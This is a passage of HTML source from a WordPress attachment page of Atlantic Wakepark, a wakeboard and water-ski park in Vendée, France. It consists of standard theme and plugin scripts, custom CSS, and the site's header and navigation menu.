var dtLocal = {"themeUrl":"https:\/\/www.atlanticwakepark.com\/wp-content\/themes\/dt-the7","passText":"Pour voir ce contenu, entrer le mots de passe:","moreButtonText":{"loading":"Chargement ...","loadMore":"Charger la suite"},"postID":"11718","ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.atlanticwakepark.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Veuillez accepter la politique de confidentialit\u00e9.","fillTheCaptchaError":"Veuillez remplir le captcha."},"captchaSiteKey":"","ajaxNonce":"7b7916ec88","pageData":{"type":"page","template":"image","layout":null},"themeSettings":{"smoothScroll":"on","lazyLoading":false,"accentColor":{"mode":"solid","color":"#4f9fc2"},"desktopHeader":{"height":85},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":90,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>","url":"https:\/\/www.atlanticwakepark.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1430,"secondSwitchPoint":600,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>"}},"content":{"textColor":"#2f4858","headerColor":"#2f4858"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768","wcCartFragmentHash":"12e6de4e3bb06b903c9ff5181c65918a"};
var dtShare = {"shareButtonText":{"facebook":"Partager sur Facebook","twitter":"Partager sur Twitter","pinterest":"Partager sur Pinterest","linkedin":"Partager sur Linkedin","whatsapp":"Partager sur Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=9.12.0' id='dt-above-fold-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=9.12.0' id='dt-woocommerce-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","ajaxNonce":"c5e60b421f","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"fr_FR","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706556051' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.atlanticwakepark.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atlanticwakepark.com/wp-json/wp/v2/media/11718" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.atlanticwakepark.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://www.atlanticwakepark.com/?p=11718' />
<link rel="alternate" type="application/json+oembed" href="https://www.atlanticwakepark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlanticwakepark.com%2Fwakeboard-hebergement%2Ftest-redmi2-compressor1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atlanticwakepark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlanticwakepark.com%2Fwakeboard-hebergement%2Ftest-redmi2-compressor1%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Tracking code easily added by NK Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics --><script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Google Tag Manager"  data-cli-script-type="analytics" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=G-K5X4M4SE4V"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'G-K5X4M4SE4V');</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
a.microwidget-btn.mini-button.header-elements-button-1.show-on-desktop.hide-on-first-switch.in-menu-second-switch.microwidget-btn-bg-on.microwidget-btn-hover-bg-on.disable-animation-bg.border-off.hover-border-on.btn-icon-align-left.hide-on-desktop.show-on-second-switch {
    width: 100%;
}
#page .woocommerce-error + .woocommerce-message {
	-webkit-animation-delay: 9s, 18s;
    animation-delay: 9s, 18s;
}
.tinv-wishlist .product-remove button {
	padding-left: 0;
}

.text-area.show-on-desktop.in-menu-first-switch.in-menu-second-switch.last {
    margin-top: -20px;
}

.top-bar.full-width-line.top-bar-line-hide {
    margin-bottom: -20px!important;
}

rs-module-wrap, rs-module, .round_corner {
    border-radius: 10px;
    -moz-border-radius : 10px;
    -webkit-border-radius : 10px;
	  overflow: hidden;
}

.vc_column_container {
    padding: 0 !important;
}


/* --------- GENERALE --------- */

.header-space.sticky-space-off {
    height: 0 !important;
}

.vc_column_container>.vc_column-inner {
    width: auto;
}

span.ubtn-data.ubtn-text {
    line-height: 1;
}

/* --------- MEGA MENU --------- */


.main-nav .sub-nav > li.dt-mega-parent > a .menu-text {
    background-color: #4f9fc2;
    padding: 5px 10px;
    border-radius: 5px;
    -moz-border-radius : 5px;
    -webkit-border-radius : 5px;
}

.menu-item-11152 {
    width: 150px !important;
}

.masthead:not(.sub-downwards) .main-nav .dt-mega-menu.mega-auto-width.mega-column-4 > .dt-mega-menu-wrap {
    width: 900px !important; 
}

.dt-mobile-header .menu-item-11152 {
    width: auto !important;
}

.dt-mobile-header .next-level-button:before {
	color: #facd00;
}

/* --------- LECTEUR VIDEO --------- */

.bg_right .vc_column-inner {
    background-position: right bottom !important;
}

.wpb_video_widget {
    border-radius: 10px !important;
  	-moz-border-radius : 10px !important;
    -webkit-border-radius : 10px !important;
    overflow: hidden;
}

/* --------- Gtranslate --------- */

.right-widgets.mini-widgets {
    z-index: 999;
}

a.glink.nturl.notranslate {
    margin: 0 2px;
}

.bx-wrapper ul.kiwi-logo-carousel.align-center li img {
    max-height: 60%;
    max-width: 60%;
    display: inline-block;
}

/* --------- FLOW FLOW --------- */

.ff-sc-label1 .ff-label-wrapper {
    margin: 7% 0 0 0% !important;
}

.ff-sc-label1 .ff-label-text {
    padding: 0px 5px 0 15px;
}

.ff-sc-label1 .ff-icon-inner {
	border-radius: 0 !important;
}


.lien_colonne {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
	left:0;
}


.lien_colonne a {
    display: block;
    width: 100%;
    height: 100%;
}

.lien_colonne a span {
    display: none;
}

/* --------- HOME PHOTO TITLE --------- */

.home_photo_title {
  position: absolute;
  width: fit-content;
  display: flex;
  letter-spacing: 0;
  color: #FFFFFF;
  padding: 0 20px;
}

.home_photo_title p {
  align-content: center;
  display: inline-grid;
	line-height: 1;
}

.home_photo_title p em {
  display: contents;
  font-size: 24px;
  font-style: normal;
}

.home_photo_title .wpb_wrapper {
  display: flex;
}

.relative .vc_column-inner {
	position: relative;
}

@media (max-width: 768px) {
.ubtn-normal {
    padding: 0px 0px;
	}}

/* --------- Panier --------- */
.shopping-cart-inner {
	width: 270px!important;
}
figure.woocom-project {
    border: 5px solid #f8f8f8;
    border-radius: 10px;
    padding: 20px;
    background: #f8f8f8;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail.iso-lazy-load.preload-me.thumb-lazy-load-show.iso-layzr-loaded {
    border-radius: 10px;
}


.widget-title {
    background: #4f9fc2;
    padding: 7px;
    border-radius: 10px;
    color: #ffffff !important;
}
aside#sidebar {
    padding-left: 15px;
}
</style>
</head>
<body data-rsssl=1 id="the7-body" class="attachment attachment-template-default attachmentid-11718 attachment-jpeg wp-embed-responsive theme-dt-the7 the7-core-ver-2.7.11 woocommerce-no-js dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-small-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-main-logo-on floating-top-bar sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-9.12.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<!-- The7 9.12.0 -->
<div id="load" class="">
	<div class="load-wrap"><img src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-600-1.png" style="max-width: 500px;" width="100%" height="auto"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

<div class="masthead inline-header center widgets shadow-decoration shadow-mobile-header-decoration medium-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><a href="tel:0676275504" class="mini-contacts phone show-on-desktop in-menu-first-switch in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>Info et réservation : 06 76 27 55 04</a><div class="text-area show-on-desktop in-menu-first-switch in-menu-second-switch"><div class="gtranslate_wrapper" id="gt-wrapper-24531038"></div>
</div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Téléski Nautique de Vendée &#8211; Atlantic Wakepark &#8211; JUST RIDE IT !</div>
	<div id="site-description" class="assistive-text">Ski nautique en Vendée, le Téléski Nautique de Vendée vous accueille pour pratiquer wakeboard et ski nautique. A l&#039;Aiguillon sur Mer, à 5 min de la Tranche sur Mer</div>
	<a class="same-logo" href="https://www.atlanticwakepark.com/"><img class=" preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-hd2.png 1084w" width="200" height="63"   sizes="200px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /><img class="mobile-logo preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-hd2.png 1084w" width="200" height="63"   sizes="200px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration downwards-line level-arrows-on outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179 first" role="presentation"><a href='https://www.atlanticwakepark.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><img width="15" height="16" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/Home_icon_awp-1.png" class="_mi _image" alt="" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Accueil</span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029 has-children dt-mega-menu mega-auto-width mega-column-4" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Activités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11182 first has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Téléski Nautique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 first" role="presentation"><a href='https://www.atlanticwakepark.com/wakeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667" role="presentation"><a href='https://www.atlanticwakepark.com/kneeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kneeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665" role="presentation"><a href='https://www.atlanticwakepark.com/wakeskate-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeskate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666" role="presentation"><a href='https://www.atlanticwakepark.com/ski-nautique-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ski nautique</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10355" role="presentation"><a href='https://www.atlanticwakepark.com/baby-ski/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Baby Ski</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030" role="presentation"><a href='https://www.atlanticwakepark.com/wake-academy/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wake Academy</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11151 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pole aqualudique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357 first" role="presentation"><a href='https://www.atlanticwakepark.com/warrior-game/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Warrior Game</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590" role="presentation"><a href='https://www.atlanticwakepark.com/stand-up-paddle/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Stand up paddle/Big Sup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990" role="presentation"><a href='https://www.atlanticwakepark.com/pedalos-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pédalos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6591" role="presentation"><a href='http://www.splash-game.fr/' target='_blank' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Splash Game</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11152 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Foil</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561 first" role="presentation"><a href='https://www.atlanticwakepark.com/wing-foil-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wing Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180" role="presentation"><a href='https://www.atlanticwakepark.com/e-foil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">E-Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181" role="presentation"><a href='https://www.atlanticwakepark.com/wakefoil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakefoil</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11183 hide-mega-title no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item mega-menu-img mega-menu-img-left' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20200%20300&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-200x300.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-200x300.jpg 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-400x600.jpg 400w" alt="Menu icon" width="200" height="300"  style="border-radius: 10px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Image</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9112" role="presentation"><a href='https://www.atlanticwakepark.com/en-famille/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">En famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11877 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Chill &#038; Food</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 first" role="presentation"><a href='https://www.atlanticwakepark.com/restauration/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Restauration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905" role="presentation"><a href='https://www.atlanticwakepark.com/les-zones-chill/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les zones Chill</span></span></a></li> <li class="menuc menu-item menu-item-type-post_type menu-item-object-page menu-item-3294" role="presentation"><a href='https://www.atlanticwakepark.com/la-base-nautique/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">La base nautique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6940 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Groupes</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942 first" role="presentation"><a href='https://www.atlanticwakepark.com/comite-dentreprise/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises, Séminaires, Incentives&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941" role="presentation"><a href='https://www.atlanticwakepark.com/club-association/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sortie scolaire et Centres de loisirs&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861" role="presentation"><a href='https://www.atlanticwakepark.com/evg-evjf/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">EVG/EVJF</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762" role="presentation"><a href='https://www.atlanticwakepark.com/hebergement-de-groupe-en-vendee/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hébergement de Groupe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953" role="presentation"><a href='https://www.atlanticwakepark.com/demande-de-devis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demande de devis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9996 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Infos</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10101 first" role="presentation"><a href='https://www.atlanticwakepark.com/tarifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215" role="presentation"><a href='https://www.atlanticwakepark.com/les-horaires/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les Horaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899" role="presentation"><a href='https://www.atlanticwakepark.com/le-shop/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Le Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983" role="presentation"><a href='https://www.atlanticwakepark.com/lactualite-des-reseaux/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">L’actualité des réseaux</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003" role="presentation"><a href='https://www.atlanticwakepark.com/avis-clients/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avis clients</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="show-on-desktop near-logo-first-switch near-logo-second-switch">
<div class="wc-shopping-cart shopping-cart text-disable rectangular-counter-style show-sub-cart" data-cart-hash="12e6de4e3bb06b903c9ff5181c65918a">

	<a class="wc-ico-cart text-disable rectangular-counter-style show-sub-cart" href="https://www.atlanticwakepark.com/mon-panier/"><i class="icomoon-the7-font-the7-cart-00"></i>&nbsp;<span class="counter">0</span></a>

	<div class="shopping-cart-wrap">
		<div class="shopping-cart-inner">
			
						<p class="buttons top-position">
				<a href="https://www.atlanticwakepark.com/mon-panier/" class="button view-cart">Voir le panier</a><a href="https://www.atlanticwakepark.com/commander/" class="button checkout">Commande</a>			</p>

						<ul class="cart_list product_list_widget empty">
				<li>Pas de produit dans le panier.</li>			</ul>
			<div class="shopping-cart-bottom" style="display: none">
				<p class="total">
					<strong>Sous-total:</strong> <span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>				</p>
				<p class="buttons">
					<a href="https://www.atlanticwakepark.com/mon-panier/" class="button view-cart">Voir le panier</a><a href="https://www.atlanticwakepark.com/commander/" class="button checkout">Commande</a>				</p>
			</div>
					</div>
	</div>

</div>
</div><div class="mini-login show-on-desktop near-logo-first-switch near-logo-second-switch"><a href="/mon-compte" class="submit text-disable"><i class="icomoon-the7-font-the7-login-021"></i>&nbsp;</a></div><a href="https://www.atlanticwakepark.com/achats-en-ligne/" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop hide-on-first-switch in-menu-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-off hover-border-on btn-icon-align-left" ><span>Achat en ligne</span></a><div class="soc-ico show-on-desktop in-menu-first-switch in-menu-second-switch custom-bg disabled-border border-off hover-custom-bg hover-disabled-border  hover-border-off"><a title="La page Facebook s&#039;ouvre dans une nouvelle fenêtre" href="https://www.facebook.com/atlanticwakepark85/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">La page Facebook s&#039;ouvre dans une nouvelle fenêtre</span></a><a title="La page Instagram s&#039;ouvre dans une nouvelle fenêtre" href="http://instagram.com/atlanticwakepark" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">La page Instagram s&#039;ouvre dans une nouvelle fenêtre</span></a><a title="La page YouTube s&#039;ouvre dans une nouvelle fenêtre" href="https://www.youtube.com/channel/UC29PhGnen-dk1Z0kgzIy3MA" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">La page YouTube s&#039;ouvre dans une nouvelle fenêtre</span></a></div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
